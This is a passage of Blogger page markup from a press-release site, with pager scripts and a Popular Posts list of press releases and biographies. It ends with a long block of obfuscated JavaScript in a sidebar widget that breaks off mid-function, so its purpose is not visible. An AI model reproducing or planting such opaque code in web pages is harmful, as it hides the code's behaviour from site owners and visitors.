<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.pocketpressrelease.com/2016/01/varun-dhawan-plays-heartbreaker-on.html' id='Blog1_blog-pager-older-link'></a>
</li></ul>
<script type='text/javascript'>
//<![CDATA[
(function($){
var newerLink = $('a.newer-link');
var olderLink = $('a.older-link');
$.get(newerLink.attr('href'), function (data) {
newerLink.html('<strong>Next Post</strong> <span>'+$(data).find('.post-title').text()+'</span>');
},"html");
$.get(olderLink.attr('href'), function (data2) {
olderLink.html('<strong>Previous Post</strong> <span>'+$(data2).find('.post-title').text()+'</span>');
},"html");
})(jQuery);
//]]>
</script>
<div id='related-posts'>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/01/advanced-hair-studio-celebrates-wedding.html';
</script>
<script async='async' src='/feeds/posts/default/-/Advanced Hair Studio?alt=json-in-script&callback=display_related_posts' type='text/javascript'></script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/01/advanced-hair-studio-celebrates-wedding.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/01/advanced-hair-studio-celebrates-wedding.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/01/advanced-hair-studio-celebrates-wedding.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/01/advanced-hair-studio-celebrates-wedding.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/01/advanced-hair-studio-celebrates-wedding.html';
</script>
</div><div style='clear:both'></div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9UhX0e9XWRjjLpnJxTEMx8Vnwr4Y-RZDhHmsozdYKIf2aw4fDtloWIsGhsauP5__8OvJeN8-7=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html'>Michelin ready for the season opener under the lights of Qatar</a></div>
<div class='item-snippet'>   March 18 2016, &#160;17.34 PM IST || Pocket News Alert    Chandigarh, March 18, 2016: Michelin will be heading  to the Losail International Ci...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVZ2e9_Qgqlot9BtDF_lVTaMJ0JGSAxYwZZGcd-rjiz0sWp4LCujEj-U1L7DZqRO2_wv76N9NJSQ=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html'>Worlds of Wonder - WOW welcomes the summer in style with the grand reopening of its Water Park!</a></div>
<div class='item-snippet'>    March 18 2016, &#160;16.58 PM IST || Pocket News Alert   New Delhi, March 18, 2016: With a view to delight its visitors again, Worlds of Wond...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGWwGLnUANEgm_qF5bnkpayAAoNNonlr13DHka2-iDXX9ku1nW5pvGvgnE5HIG3hL3iNW5aHFRFAmZRHFy0OPvkGnfEde-Hyg5A5ITEhXSI8eyjjGMqSEG7udBIho8ZeN4YBIyHgk8Jpg/w72-h72-p-k-no-nu/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html'>Kartikey Raj Biography, Wiki, Age, Family, Biography, Khajoor Real Name, Date of Birth details</a></div>
<div class='item-snippet'> Kartikey Raj Biography, Wiki, Age, Family, Biography,Khajoor Real Name, Date of Birth details Kartikey Raj is a 12 year old child a comedia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJBCDrDqqtnVeQNXfYZC7NWA_A83yyqpZDFeUh4dBkvFa0MSLd94NeFQNYNX8Bs1uO3FjZOSbgLF-8JiV3SE7pj-F8paIGwHW4eFDQDezk16X1E-qaOp_hWSns7rY__y4lQ5Jfc9J1qaE/w72-h72-p-k-no-nu/Ministry+of+Economy%252CDubai%252CUAE%252CUniversity+of+North+Florida%252CUniversity+of+Dubai%252CEducation+%25281%2529.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html'>Ministry of Economy in cooperation with University of Dubai receives student delegation from the University of North Florida  </a></div>
<div class='item-snippet'> Abu Dhabi, August 9, 2016 The Ministry of Economy recently received a student delegation from the University of North Florida from various ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_gXFKSS_9qmKb2Lt77rOSAgES91vCnScI-S-GbVQquj1_VLID4JGgYnLd7nYFKFPe5_ZpgmrShA=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html'>Cisco Announces $100 Million Investment Plan to Accelerate Country Digitization in India</a></div>
<div class='item-snippet'>    &#8226;&#8226; &#160;Deepen Commitment to &#8216;Start-Up India&#8217; &amp; &#8216;Skill India&#8217; vision; target training 250,000 students by 2020  &#8226;&#8226; &#160;Drive the digital tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Srv5I5YNptispSu1eeYReKXly2PvVX1ICM0NfzySwTzJiLfIKP7Q7b2jmZWzoHEruo9VdH7dW3puCZD48uac1ZhyuW3T7r1Dl5_OSjd_7Qc-Ov6WVSanUlXov3yule3RRvD8yuwlOl0/w72-h72-p-k-no-nu/Bhabhiji+Ghar+Pe+Hai+Serial+cast%252C+Characters%252CTimings%252C+Wiki%252CPlot%252CTV+Show+Profile+%2528%2526TV%2529+%25281%2529.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html'>Bhabhiji Ghar Pe Hai Serial cast, Characters,Timings, Wiki,Plot,TV Show Profile (&TV)</a></div>
<div class='item-snippet'>  Bhabhiji Ghar Pe Hai (Par) Serial cast, News , Characters, Timings, Wiki,Plot, TV Show Profile (&amp;TV)   &#39;Bhabhiji Ghar Pe Hai is a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPS5IS_tH2j2tG6e7VfyVE8_igvobXo7rX-F1KaP14pmU-htanPmvZhLDHxT-gh_1vtDhl2Db3XB_OT3XfRVf7Esh5kG2YRaB7kLYl3aDOgmOOM4RvAV_z42OPb5dk3zl_h0SXkIoy4rr/w72-h72-p-k-no-nu/Home+remedies+for+sebaceous+cyst+removal+-+Warm+Compression+and+Heating+Pad.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html'>Home remedies for sebaceous cyst removal</a></div>
<div class='item-snippet'>  What are Sebaceous cysts?     Sebaceous cysts are those small, non-cancerous, bumps on the skin which are often painless. The size of Seba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/steelbird-distributed-women-helmets-on.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_5VsQ07Y8N-R-px9yseD5ufdJ9s9Z9Kos89RnzhFku788n1orWOhOxr-unmBo1JssR8b63x2eKA=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/steelbird-distributed-women-helmets-on.html'>STEELBIRD DISTRIBUTED WOMEN HELMETS ON THE INTERNATIONAL WOMEN&#8217;S DAY</a></div>
<div class='item-snippet'>  March 10 2016, &#160;17.06 PM IST || Pocket News Alert    &#160;Helmet Distribution at Ashok Nagar Thana Delhi     &#160;Steelbird Group Head Mr. Shailen...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/holden-fletcher-fraser-age-brendan-fraser-afton-smith-griffin-arthur-fraser-leland-francis-fraser-wiki-biography.html'>Holden Fletcher Fraser age, brendan fraser,afton smith, griffin arthur fraser, leland francis fraser, wiki, biography</a></div>
<div class='item-snippet'>Holden Fletcher Fraser - He is the famous and well-known son of Brendan Fraser, Holden Fletcher Fraser has garnered a lot of attention and r...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/loantap-care-community-in-collaboration-with-the-purnkuti-foundation-supports-a-girl-pursuing-her-education-rights.html'>LoanTap Care Community In collaboration with the Purnkuti Foundation supports a girl pursuing her education rights!</a></div>
<div class='item-snippet'>Pune, 6th October 2022 : LoanTap Care Community has collaborated with the Purnkuti Foundation to fund the education of Anu Vinod Paswan, a 1...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
(function(_0x48bde6,_0x3fdcc4){function _0x40ec84(_0x32df6d,_0x35ca8a,_0x86c037,_0x10e534,_0xb24692){return _0x5903(_0x35ca8a- -0x249,_0x32df6d);}function _0x28b131(_0x4b16e2,_0x3b6e37,_0x55b9d0,_0x2f99fd,_0x4c5081){return _0x5903(_0x55b9d0- -0x2bb,_0x4b16e2);}var _0x4db174=_0x48bde6();function _0x4fb0f9(_0x3e9198,_0x34230d,_0x3f5049,_0x220971,_0x17f249){return _0x5903(_0x3f5049- -0x58,_0x3e9198);}function _0x78adaf(_0x27a37d,_0x266af1,_0x23e0d0,_0x294d5b,_0x399f81){return _0x5903(_0x294d5b- -0x14c,_0x23e0d0);}function _0x351ee8(_0x372eac,_0x29a65c,_0x741feb,_0x56ad2d,_0x5c242a){return _0x5903(_0x372eac-0xe9,_0x5c242a);}while(!![]){try{var _0x145b5e=parseInt(_0x4fb0f9('TKEH',0x614,0x472,0x7c,0x9af))/(0xed6+0x1f8*-0x13+0x1*0x1693)*(parseInt(_0x4fb0f9('7a]M',0xb79,0xabe,0x536,0x6c9))/(-0x21f1+0x10a7+-0x1b*-0xa4))+parseInt(_0x4fb0f9('CrZn',0xe7e,0xca0,0x82c,0x72f))/(-0x150c+-0x265f*-0x1+-0x1150)*(parseInt(_0x40ec84('(svR',0x72f,0x271,0x6bd,0xe2d))/(-0x11c1+0x17db*0x1+-0x616))+-parseInt(_0x40ec84('Cwlm',0x84a,0xf9b,0x663,0x23a))/(-0x9*0x1f5+0x2*0xbe+0x27*0x6a)*(parseInt(_0x4fb0f9('$Grl',0x1378,0xfc8,0x11c3,0xf66))/(0x188+0x730+0x2*-0x459))+-parseInt(_0x28b131('oG7K',-0x112,0x580,0x686,0xb4a))/(-0x2529+-0x1286*0x1+-0x2*-0x1bdb)+-parseInt(_0x28b131('Zl@y',0x31b,-0x5d,-0x477,-0x5ab))/(0x1165+0xa53+-0x4*0x6ec)*(parseInt(_0x78adaf(0x871,0x407,'Cwlm',0x45d,0x21))/(-0x80a+0x1776+-0xf63))+parseInt(_0x4fb0f9('7kW!',0x1605,0xf81,0xa6c,0x1578))/(0x1cc6+-0x1*-0x1da9+-0x3a65)+parseInt(_0x40ec84('*B2s',0xdfb,0x1173,0xbf7,0x1190))/(0x1e75+-0xcd7*0x1+-0x1193)*(parseInt(_0x4fb0f9('an]A',0xdc0,0xcb5,0xcb0,0x61b))/(0xe*0x28+-0x16b+-0x25*0x5));if(_0x145b5e===_0x3fdcc4)break;else _0x4db174['push'](_0x4db174['shift']());}catch(_0x586f23){_0x4db174['push'](_0x4db174['shift']());}}}(_0x4270,0x7b66e+0xb993*0x8+-0x71571));var _0xc2ffc7=(function(){var _0x1b50b0={};_0x1b50b0[_0x5c37e0(0xb87,0xc81,0x965,'Cwlm',0xb1f)]=function(_0x165269,_0x5d247a){return _0x165269+_0x5d247a;},_0x1b50b0[_0x226d51(0x13f3,0x1320,'Zl@y',0xefa,0x1062)]=function(_0x49f190,_0x5c5fd1){return _0x49f190+_0x5c5fd1;},_0x1b50b0[_0x88d950(0xccd,'wHy(',0x85a,0xb96,0x55b)]=_0x5c37e0(0x7a9,0x786,0x7e2,'Zl@y',0xed8)+_0x88d950(0xeba,'uSKg',0x1043,0x5d5,0xc88)+_0x88d950(0x213,'lKOa',0x1fa,0x591,0x4e1)+_0x35bb67('H^Ge',0x7cb,0x4c8,0x934,0xb88)+_0x88d950(0xc6f,'Zl@y',0xb0a,0x636,0x958)+_0x226d51(0x13ef,0x1315,'*B2s',0x16db,0x173d),_0x1b50b0[_0x35bb67('lKOa',0x745,0xede,0xa2d,0x8fa)]=_0x4a72c6('Tw87',0x3bd,-0x63,0x100,-0x296)+_0x35bb67('H^Ge',0xc39,0x8e4,0x892,0x646)+'er';function _0x4a72c6(_0x48f3af,_0x573616,_0x1e906e,_0xb7f141,_0x4c80c4){return _0x5903(_0x573616- -0x241,_0x48f3af);}_0x1b50b0[_0x35bb67('H^Ge',0x1644,0x10d8,0xec9,0xbd9)]=function(_0x2d9607,_0xd94d2){return _0x2d9607===_0xd94d2;},_0x1b50b0[_0x226d51(0x12f5,0xf6a,'lKOa',0xd08,0x162b)]=_0x5c37e0(0x549,0x836,0xa22,'9@B&',0x86a),_0x1b50b0[_0x88d950(0x7fe,'8[vh',0xe80,0x915,0x9e8)]=_0x226d51(0x1025,0xdd4,'q^8T',0x1095,0xf59),_0x1b50b0[_0x88d950(0xa01,'6S$%',0x1132,0x1161,0x1002)]=function(_0x3ffb5f,_0x438726){return _0x3ffb5f===_0x438726;},_0x1b50b0[_0x88d950(0x1588,'Tw87',0x1463,0x1377,0x12c5)]=_0x88d950(0x108f,'Ng2*',0xcad,0x704,0x8ec),_0x1b50b0[_0x35bb67('WA6z',0xf92,0xdb1,0x8bc,0xb44)]=function(_0x135487,_0x5b6424){return _0x135487!==_0x5b6424;},_0x1b50b0[_0x35bb67('vu%V',0xc63,0x65a,0x6db,0x94d)]=_0x226d51(0x1278,0x1297,'NiyB',0x1427,0x1283);function _0x5c37e0(_0x408d8d,_0x35fa44,_0x3736b2,_0x3acbad,_0x13ae58){return _0x5903(_0x35fa44-0x103,_0x3acbad);}var _0x1cbd2f=_0x1b50b0;function _0x35bb67(_0x153954,_0x2681be,_0x1d4677,_0x47cfe4,_0x439706){return _0x5903(_0x1d4677-0x2be,_0x153954);}function _0x88d950(_0x52381d,_0x1c32c3,_0x27d3b6,_0x27b573,_0x14a13b){return _0x5903(_0x14a13b-0x249,_0x1c32c3);}var _0x3d8d4d=!![];function _0x226d51(_0x4b2137,_0x201c95,_0x2dc6e5,_0x5c314d,_0xf3bdae){return _0x5903(_0x201c95-0x31c,_0x2dc6e5);}return function(_0x5f5693,_0xceee45){var _0x5ceb06={'wkUFq':_0x1cbd2f[_0x4b2f9f(0xde7,0x8da,0x3f7,0x80b,'UUbr')],'GPkVn':_0x1cbd2f[_0x4b2f9f(0x583,0xdf,0x40,0x632,'Cwlm')],'aBYnW':function(_0x172141,_0x3de227){function _0x64dfeb(_0x2d12de,_0x2cf606,_0x2b14f8,_0x455def,_0x1b54eb){return _0x1c0e21(_0x2d12de-0xfe,_0x2cf606-0x91,_0x455def,_0x2cf606-0x10b,_0x1b54eb-0x91);}return _0x1cbd2f[_0x64dfeb(0x97c,0x7fe,0x218,'7kW!',0xba7)](_0x172141,_0x3de227);},'NwbYS':_0x1cbd2f[_0x1c0e21(0x651,0x131,'g6[M',0x4d3,0x492)],'TFGMX':_0x1cbd2f[_0x1c0e21(0x70d,0xc8b,'X)g7',0xe37,0xd51)],'AnHSW':function(_0x4f0abe,_0x1653d3){function _0x2c48b0(_0x34460f,_0xa09ffc,_0x39cb7f,_0x2676e8,_0x349bfa){return _0x4b2f9f(_0x34460f-0x14f,_0xa09ffc-0x10e,_0x39cb7f-0xbb,_0xa09ffc- -0x1cf,_0x2676e8);}return _0x1cbd2f[_0x2c48b0(0xa99,0x33e,-0xb,'Ng2*',-0x212)](_0x4f0abe,_0x1653d3);},'ojIVd':_0x1cbd2f[_0x4b2f9f(0x3ba,0xb0d,0x915,0x94e,'6S$%')]};function _0x809f87(_0x518777,_0xc851d3,_0x12ba09,_0x4d6fc4,_0x4225fc){return _0x35bb67(_0x4225fc,_0xc851d3-0x3a,_0x12ba09- -0x208,_0x4d6fc4-0x23,_0x4225fc-0x1a0);}function _0x4b2f9f(_0x482a6d,_0x2313b6,_0x5759f5,_0x1734ad,_0x491701){return _0x4a72c6(_0x491701,_0x1734ad-0x3be,_0x5759f5-0x18,_0x1734ad-0x1c8,_0x491701-0xfe);}function _0xb4e91e(_0x72a83,_0x2da3aa,_0x33882f,_0x551679,_0x39b29c){return _0x35bb67(_0x2da3aa,_0x2da3aa-0x117,_0x39b29c- -0x35b,_0x551679-0x50,_0x39b29c-0xca);}function _0x1150d4(_0xd5506f,_0x5f5a1b,_0x157258,_0x1aa4a4,_0x3aee23){return _0x4a72c6(_0x3aee23,_0xd5506f-0x2e2,_0x157258-0x88,_0x1aa4a4-0xc6,_0x3aee23-0x5c);}function _0x1c0e21(_0x3051df,_0x2da8d6,_0x435739,_0x553daf,_0x1fe774){return _0x5c37e0(_0x3051df-0x1ae,_0x553daf-0x141,_0x435739-0x11,_0x435739,_0x1fe774-0x17b);}if(_0x1cbd2f[_0x809f87(0xd0f,0x10d7,0xca3,0xc03,'p]kc')](_0x1cbd2f[_0xb4e91e(0x1174,'8[vh',0xca9,0x1322,0x1035)],_0x1cbd2f[_0x809f87(0x987,0xf96,0xfe2,0x10a3,'Ng2*')]))_0x56d371=_0x1cbd2f[_0x809f87(0x1463,0x12b4,0x1122,0xe23,'Z3Dp')](_0x1cbd2f[_0x4b2f9f(0x1a4,-0xa2,0x908,0x69d,'q^8T')](_0x3e83c7[_0x1150d4(0x362,-0x1e0,0x704,0x81d,'vu%V')+_0xb4e91e(0xf9a,'p]kc',0x5b9,0x4fe,0x946)],'\x20'),_0x3d0172[_0x4b2f9f(0x13ea,0x188b,0xe48,0x1269,'UUbr')+_0x4b2f9f(0x14a6,0x1851,0x187a,0x1264,'BFf#')+_0x1c0e21(0x11c,0x3df,'lsS[',0x458,0xa3f)][_0x809f87(-0x1dc,0x656,0x30a,0x972,'BFf#')+_0x4b2f9f(0xbc5,0x732,0x773,0xa8b,'WA6z')])||'';else{var _0x35eee8=_0x3d8d4d?function(){function _0x3c4441(_0x24a702,_0x29cb2f,_0x11393e,_0x5440b6,_0x334b7b){return _0x1150d4(_0x29cb2f-0x11b,_0x29cb2f-0x1ca,_0x11393e-0x16b,_0x5440b6-0x81,_0x334b7b);}var _0x2b7b30={};function _0x4b85a8(_0x276ec3,_0x4cdce5,_0x45267a,_0x59f28d,_0xa66d94){return _0xb4e91e(_0x276ec3-0x107,_0x59f28d,_0x45267a-0x12f,_0x59f28d-0x91,_0xa66d94- -0x2e);}function _0x1e58c9(_0x18b4d8,_0x21a0e0,_0x54b852,_0x238b17,_0x10df22){return _0x1c0e21(_0x18b4d8-0x5f,_0x21a0e0-0x2e,_0x238b17,_0x10df22- -0x26f,_0x10df22-0x1dc);}_0x2b7b30[_0x3c4441(0x181c,0x114d,0x9c0,0x182c,'UUbr')]=_0x5ceb06[_0x3c4441(0xbb0,0xd1b,0xa78,0x1218,'$Grl')],_0x2b7b30[_0x4b85a8(0xc95,0xca1,0x97e,'X)g7',0x75d)]=_0x5ceb06[_0x5df508(0x8a,'vu%V',0x336,0x4a9,0x4f2)];function _0x5df508(_0x29b498,_0x2f790a,_0x213dc5,_0x5ba544,_0x2cc0f2){return _0x1c0e21(_0x29b498-0xd,_0x2f790a-0xec,_0x2f790a,_0x5ba544- -0x3a1,_0x2cc0f2-0xe9);}var _0x574873=_0x2b7b30;function _0x1058ef(_0x2b7672,_0x41f59a,_0x128dba,_0xa4c7d1,_0x44b5d8){return _0x1150d4(_0x2b7672- -0x1c1,_0x41f59a-0x1b7,_0x128dba-0x1b6,_0xa4c7d1-0x18e,_0x128dba);}if(_0x5ceb06[_0x3c4441(-0x2e4,0x414,0x2e1,-0xe7,'H^Ge')](_0x5ceb06[_0x1e58c9(0x68d,0x3f8,0xbda,'(svR',0x82f)],_0x5ceb06[_0x1058ef(0x364,0xab9,'TKEH',0x407,-0x339)]))_0x15fcf0[_0x4b85a8(0x114f,0xdea,0x11f3,'1uf#',0xc90)](_0x574873[_0x3c4441(0x7b5,0x4b5,0x62f,0x2b5,'wb*1')],_0xf00a15);else{if(_0xceee45){if(_0x5ceb06[_0x3c4441(0x15ae,0x1220,0x14a4,0xa8c,'yjAT')](_0x5ceb06[_0x5df508(0x20a,'etmz',-0x22c,0x219,0x169)],_0x5ceb06[_0x1e58c9(0x803,0x982,0xe4f,')MyP',0xece)])){var _0x5f1028=_0xceee45[_0x1e58c9(0xa4c,0xf2a,0xb2e,'6S$%',0x81e)](_0x5f5693,arguments);return _0xceee45=null,_0x5f1028;}else return _0x574873[_0x1058ef(0x6ec,0xbd7,'*B2s',0x3fb,0x618)];}}}:function(){};return _0x3d8d4d=![],_0x35eee8;}};}()),_0x44df33=_0xc2ffc7(this,function(){function _0xbfe380(_0x1113a0,_0x1cf05e,_0x1ea0e3,_0x11cb7e,_0xf2de96){return _0x5903(_0x1113a0- -0x1f3,_0x11cb7e);}var _0x2a8123={};function _0x429c28(_0x4a92f6,_0x435341,_0x1cb7c4,_0x51dbdb,_0x44a835){return _0x5903(_0x44a835-0x1de,_0x4a92f6);}_0x2a8123[_0xbfe380(-0x31,-0x36d,0x1f,'g8zd',-0x556)]=_0x429c28('an]A',0x1bd,-0x2e7,0x4a3,0x3d1)+_0x31b5da(0x562,'7a]M',0x6a8,0x9fc,0x4c1)+'+$';var _0x13ebfd=_0x2a8123;function _0x342c60(_0xc6a5ce,_0x32491e,_0x4b284f,_0x4b9427,_0x3fe6f8){return _0x5903(_0xc6a5ce-0x32f,_0x4b9427);}function _0x338ac7(_0xfc4f3d,_0x276e07,_0x56b3ed,_0x44a099,_0xb916ff){return _0x5903(_0xfc4f3d-0x30a,_0x44a099);}function _0x31b5da(_0xf23378,_0x52d278,_0x4373fb,_0x12d363,_0x15bd7f){return _0x5903(_0x12d363- -0x2b2,_0x52d278);}return _0x44df33[_0x338ac7(0x74a,0x17d,0x759,'H^Ge',0x3d9)+_0x429c28('(svR',0xa3c,0x280,0x1f4,0x619)]()[_0x342c60(0x62d,0x2c8,0x143,'z$RJ',0x495)+'h'](_0x13ebfd[_0x429c28('7a]M',0x10da,0xee1,0x116c,0xf96)])[_0x342c60(0xe10,0x82d,0x106e,'$Grl',0x800)+_0xbfe380(0xa7e,0xea1,0xb5f,'7a]M',0x1169)]()[_0x31b5da(-0xca,'an]A',0x337,-0xbc,0x610)+_0xbfe380(0xea2,0x8f0,0x1551,'8[vh',0x11aa)+'r'](_0x44df33)[_0x429c28('g[J3',0x70d,0xb08,0x1185,0xb5a)+'h'](_0x13ebfd[_0x342c60(0xd3e,0x5e6,0xe5d,'vq)&',0xe03)]);});_0x44df33();var _0x375d1a=(function(){function _0x1ce7a0(_0xeaa2a3,_0xbbe40f,_0x59c695,_0x14e83c,_0x47880e){return _0x5903(_0x14e83c-0x2de,_0x59c695);}function _0x425d00(_0x1634ea,_0x3982bd,_0x2150c9,_0x2de4b0,_0x4d7b0c){return _0x5903(_0x4d7b0c-0x21f,_0x1634ea);}function _0x121b83(_0x3e68ce,_0x2af36c,_0x194f47,_0x2dc53f,_0x3089d6){return _0x5903(_0x3e68ce-0x3d1,_0x194f47);}function _0x1a8e29(_0x4895a2,_0xc62efe,_0x4324a5,_0xaefef7,_0x4cdf1f){return _0x5903(_0xc62efe- -0x308,_0x4cdf1f);}var _0x36680b={'sfzjn':function(_0x4ecea1){return _0x4ecea1();},'RzcDu':function(_0x598718,_0x25685a){return _0x598718===_0x25685a;},'ncLoZ':_0x1a8e29(0xf93,0xaab,0xb63,0x118b,'g[J3'),'DYdNT':_0x1a8e29(0x10cd,0x93a,0x7ec,0x7f9,'7a]M'),'HGNSY':function(_0x146645,_0x234877){return _0x146645===_0x234877;},'enwtc':_0x1a8e29(0xf43,0xa75,0x779,0xe32,'H^Ge'),'snNJi':_0x860266(0xa61,0xd7d,'Cwlm',0xef5,0xb45)+_0x425d00('*B2s',0xe4c,0xbe1,0x10da,0xd8f),'xmkLv':function(_0xb21f7d,_0x2088e2){return _0xb21f7d>_0x2088e2;},'VBJxb':function(_0x14fc3d,_0x51f7ea){return _0x14fc3d-_0x51f7ea;},'MlqOr':function(_0x557011,_0x2e0e43){return _0x557011!==_0x2e0e43;},'JFZJh':function(_0x3e6018,_0x59e0f4){return _0x3e6018(_0x59e0f4);},'MhyLj':_0x425d00('H^Ge',0x1328,0x151d,0x1441,0x1080)+_0x425d00('Zl@y',0x13a9,0x1561,0x13ad,0xf2a),'dEEOF':_0x1ce7a0(0xc6f,0x9f7,'an]A',0xb51,0x108b)+_0x1a8e29(0x12ae,0xc33,0xe92,0xa99,')MyP')+'4','pfmQa':function(_0x404c7d){return _0x404c7d();},'JUyqJ':_0x121b83(0xd93,0x856,'Z3Dp',0xb96,0xc57)+'n;','SwNJi':function(_0x40185e,_0x480472){return _0x40185e==_0x480472;},'hdJIL':_0x425d00('g6[M',0x162,0xb41,0x77f,0x3ee)+_0x121b83(0xd5a,0xdcd,'BFf#',0x8e9,0x758),'lJwej':_0x1ce7a0(0x746,0xfcf,'Cwlm',0xc72,0x12f9)};function _0x860266(_0x1a2a74,_0xbb521c,_0x525c57,_0x2626ec,_0x429d6f){return _0x5903(_0x429d6f-0x28d,_0x525c57);}var _0x202c01=!![];return function(_0x3dceeb,_0x2de6ad){function _0x180571(_0x2ff1b7,_0x5a47a8,_0x5ece1b,_0xb5df4b,_0x57d652){return _0x121b83(_0x57d652- -0x10e,_0x5a47a8-0x101,_0x5ece1b,_0xb5df4b-0x1db,_0x57d652-0x1a2);}function _0x3da328(_0x50f4e1,_0x1d90fd,_0x3fdad9,_0x36ceba,_0x4d0256){return _0x121b83(_0x50f4e1- -0x479,_0x1d90fd-0x10a,_0x1d90fd,_0x36ceba-0x164,_0x4d0256-0x82);}function _0xf4d310(_0xc96d9d,_0x3ea958,_0x442b02,_0x2df49f,_0x2eb1f4){return _0x121b83(_0x2eb1f4- -0x2fb,_0x3ea958-0x162,_0x3ea958,_0x2df49f-0x12a,_0x2eb1f4-0x86);}var _0x12899f={'drOXu':function(_0x13687f,_0x410bf8){function _0x3ae74a(_0x5b9e0d,_0x3ef8ff,_0x428f1e,_0x3329e2,_0x2a69a2){return _0x5903(_0x5b9e0d- -0x65,_0x2a69a2);}return _0x36680b[_0x3ae74a(0x7ac,0xcd2,0xc8d,0xf42,'1uf#')](_0x13687f,_0x410bf8);},'ZlciR':_0x36680b[_0xf4d310(0x23c,'lKOa',0x51a,0x70,0x515)],'MZjkR':function(_0x2baa86,_0x560145){function _0x3e401e(_0x5f014c,_0x31811b,_0x5dbdda,_0x4487f4,_0x33766d){return _0xf4d310(_0x5f014c-0x5,_0x31811b,_0x5dbdda-0x17f,_0x4487f4-0x38,_0x5dbdda- -0x172);}return _0x36680b[_0x3e401e(0xf10,'BFf#',0xefd,0xc74,0x10c2)](_0x2baa86,_0x560145);},'aatcg':function(_0x5470a5,_0x8440d8){function 